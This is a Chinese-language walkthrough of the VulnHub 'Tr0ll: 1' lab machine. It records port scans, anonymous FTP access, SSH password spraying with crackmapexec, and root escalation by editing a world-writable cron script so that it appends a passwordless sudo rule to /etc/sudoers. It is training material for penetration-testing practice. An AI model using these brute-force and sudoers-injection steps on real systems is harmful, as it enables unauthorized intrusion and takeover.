TR0LL: 1
https://www.vulnhub.com/entry/tr0ll-1,100/
主机发现
# yunki @ yunki in ~/vulnhub/tr0ll [19:08:28]
$ nmap -sn 192.168.54.0/24
Nmap scan report for 192.168.54.9
Host is up (0.00083s latency).
nmap扫描
# yunki @ yunki in ~ [19:16:55] C:130
$ sudo nmap --min-rate 10000 -p- 192.168.54.9
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
# yunki @ yunki in ~ [19:17:09]
$ sudo nmap -sT -sV -O -p21,22,80 192.168.54.9
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.2
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
# yunki @ yunki in ~ [19:17:41]
$ sudo nmap -sU -p21,22,80 192.168.54.9
PORT STATE SERVICE
21/udp closed ftp
22/udp closed ssh
80/udp closed http
# yunki @ yunki in ~ [19:18:05]
$ sudo nmap --script=vuln -p21,22,80 192.168.54.9
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
| http-enum:
| /robots.txt: Robots file
|_ /secret/: Potentially interesting folder
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
MAC Address: 00:0C:29:39:E9:62 (VMware)
ftp渗透
# yunki @ yunki in ~/vulnhub/tr0ll [19:31:38]
$ ftp 192.168.54.9
Connected to 192.168.54.9.
220 (vsFTPd 3.0.2)
Name (192.168.54.9:yunki): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxrwx 1 1000 0 8068 Aug 10 2014 lol.pcap
226 Directory send OK.
ftp> get lol.pcap
local: lol.pcap remote: lol.pcap
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for lol.pcap (8068 bytes).
226 Transfer complete.
8068 bytes received in 0.00 secs (4.0326 MB/s)
ftp> bye
221 Goodbye.
# yunki @ yunki in ~/vulnhub/tr0ll [19:31:58]
$ ls
lol.pcap
wireshark打开该文件,发现一些信息。

这里有一个leet改写后的单词,sup3rs3cr3tdirlol,翻译过来就是supersecretdirlol(超级秘密文件夹lol),打开看看。发现有个文件,下载下来看看。

web渗透
(先用了dirb扫了,没发现啥有用的信息,除了几张没用的图片。。)
# yunki @ yunki in ~/vulnhub/tr0ll [19:43:25]
$ file roflmao
roflmao: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=5e14420eaa59e599c2f508490483d959f3d2cf4f, not stripped
# yunki @ yunki in ~/vulnhub/tr0ll [19:43:54]
$ binwalk roflmao
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 ELF, 32-bit LSB executable, Intel 80386, version 1 (SYSV)
# yunki @ yunki in ~/vulnhub/tr0ll [19:43:29]
$ strings roflmao
/lib/ld-linux.so.2
libc.so.6
_IO_stdin_used
printf
__libc_start_main
__gmon_start__
GLIBC_2.0
PTRh
[^_]
Find address 0x0856BF to proceed
;*2$"
GCC: (Ubuntu 4.8.2-19ubuntu1) 4.8.2
.symtab
.strtab
.shstrtab
.interp
.note.ABI-tag
.note.gnu.build-id
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rel.dyn
.rel.plt
.init
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.jcr
.dynamic
.got
.got.plt
.data
.bss
.comment
crtstuff.c
__JCR_LIST__
deregister_tm_clones
register_tm_clones
__do_global_dtors_aux
completed.6590
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
roflmao.c
__FRAME_END__
__JCR_END__
__init_array_end
_DYNAMIC
__init_array_start
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
__x86.get_pc_thunk.bx
data_start
printf@@GLIBC_2.0
_edata
_fini
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_start_main@@GLIBC_2.0
__libc_csu_init
_end
_start
_fp_hw
__bss_start
main
_Jv_RegisterClasses
__TMC_END__
_ITM_registerTMCloneTable
_init
发现了一个Find address 0x0856BF to proceed?这里的address是指什么呢,可能是程序的地址,也可能是url地址,先试试url地址吧。!!!居然有东西(难怪dirb没扫出来,这路径…)


此地无银三百两?
在这里插入图片描述
有用户,有密码,有22端口,试试ssh!为了方便,将文件下载下来,使用crackmapexec爆破。
# yunki @ yunki in ~/vulnhub/tr0ll [19:54:25]
$ sudo crackmapexec ssh 192.168.54.9 -u which_one_lol.txt -p Pass.txt --continue-on-success
SSH 192.168.54.9 22 192.168.54.9 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.54.9 22 192.168.54.9 [-] maleus:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] ps-aux:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] felux:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] Eagle11:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] genphlux < -- Definitely not this one:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] usmc8892:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] blawrg:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] wytshadow:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] vis1t0r:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] overflow:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
什么?后面的无法访问端口了,那他肯定做了ssh防爆破,那就换个方向重新来~(顺便把genphlux后面的给他删掉!)

# yunki @ yunki in ~/vulnhub/tr0ll [19:58:43] C:130
$ sudo crackmapexec ssh 192.168.54.9 -u which_one_lol.txt -p Pass.txt --continue-on-success
SSH 192.168.54.9 22 192.168.54.9 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.54.9 22 192.168.54.9 [-] genphlux:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] usmc8892:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] blawrg:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] wytshadow:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] vis1t0r:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] overflow:Good_job_:) Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] maleus:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] ps-aux:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] felux:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] Eagle11a:Good_job_:) [Errno None] Unable to connect to port 22 on 192.168.54.9
什么??? 居然还是没有。。那就得另辟蹊径了。根据下面这张图片,她说该文件夹包含密码??有没有可能密码就是Pass.txt?? 试一试。

# yunki @ yunki in ~/vulnhub/tr0ll [20:04:49]
$ echo "Pass.txt" > pass
# yunki @ yunki in ~/vulnhub/tr0ll [20:05:20]
$ sudo crackmapexec ssh 192.168.54.9 -u which_one_lol.txt -p pass --continue-on-success
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprecated
"class": algorithms.Blowfish,
SSH 192.168.54.9 22 192.168.54.9 [*] SSH-2.0-OpenSSH_6.6.1p1 Ubuntu-2ubuntu2
SSH 192.168.54.9 22 192.168.54.9 [-] genphlux:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] usmc8892:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] blawrg:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] wytshadow:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] vis1t0r:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [+] overflow:Pass.txt
SSH 192.168.54.9 22 192.168.54.9 [-] maleus:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] ps-aux:Pass.txt Authentication failed.
SSH 192.168.54.9 22 192.168.54.9 [-] felux:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.54.9
SSH 192.168.54.9 22 192.168.54.9 [-] Eagle11a:Pass.txt [Errno None] Unable to connect to port 22 on 192.168.54.9
找到!!!!! overflow:Pass.txt
获得初始shell
# yunki @ yunki in ~ [20:07:10] C:255
$ ssh overflow@192.168.54.9
The authenticity of host '192.168.54.9 (192.168.54.9)' can't be established.
ECDSA key fingerprint is SHA256:aifInt5MUU8pBMSjpS188RmsVqEwF+rj4na7UyLYCD0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.54.9' (ECDSA) to the list of known hosts.
overflow@192.168.54.9's password:
Welcome to Ubuntu 14.04.1 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
New release '16.04.7 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Aug 13 01:14:09 2014 from 10.0.0.12
Could not chdir to home directory /home/overflow: No such file or directory
$ whoami
overflow
$ python -c "import pty;pty.spawn('/bin/bash')"
overflow@troll:/$
提权
正在浏览着文件呢,结果自动退出了?显示下面信息,说明有自动任务,去看看去!
Broadcast Message from root@trol
(somewhere) at 4:30 ...
TIMES UP LOL!
Connection to 192.168.54.9 closed by remote host.
Connection to 192.168.54.9 closed.
overflow@troll:/$ find / -name crontab 2>/dev/null
/usr/share/bash-completion/completions/crontab
/usr/bin/crontab
/etc/crontab
overflow@troll:/$ cat /etc/crontab
cat: /etc/crontab: Permission denied
# 没有权限,怎么办呢,去看看有没有自动任务日志吧
overflow@troll:/$ find / -name /etc/cronlog 2>/dev/null
overflow@troll:/$ find / -name cronlog 2>/dev/null
/var/log/cronlog
# 有自动任务日志,查看内容,
overflow@troll:/$ cat /var/log/cronlog
*/2 * * * * cleaner.py
overflow@troll:/$ find / -name cleaner.py 2>/dev/null
/lib/log/cleaner.py
# 发现执行ccleaner.py,打开看看,发现是root权限执行,那就修改一下文件?
overflow@troll:/$ ls -liah /lib/log/cleaner.py
155826 -rwxrwxrwx 1 root root 96 Aug 13 2014 /lib/log/cleaner.py
# 将overflow权限提升为不需要密码all,然后sudo -l查看一下。
overflow@troll:/$ vim /lib/log/cleaner.py
overflow@troll:/$ cat /lib/log/cleaner.py
#!/usr/bin/env python
import os
import sys
try:
os.system('echo "overflow ALL=(ALL)NOPASSWD: ALL" >> /etc/sudoers')
except:
sys.exit()
$ sudo -l
sudo: unable to resolve host troll
Matching Defaults entries for overflow on troll:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User overflow may run the following commands on troll:
(ALL) NOPASSWD: ALL
# 发现已经是ALL了
$ sudo /bin/bash
whoami
sudo: unable to resolve host troll
root@troll:/# whoami
root
root@troll:/# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:39:e9:62 brd ff:ff:ff:ff:ff:ff
inet 192.168.54.9/24 brd 192.168.54.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:fe39:e962/64 scope link
valid_lft forever preferred_lft forever


























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








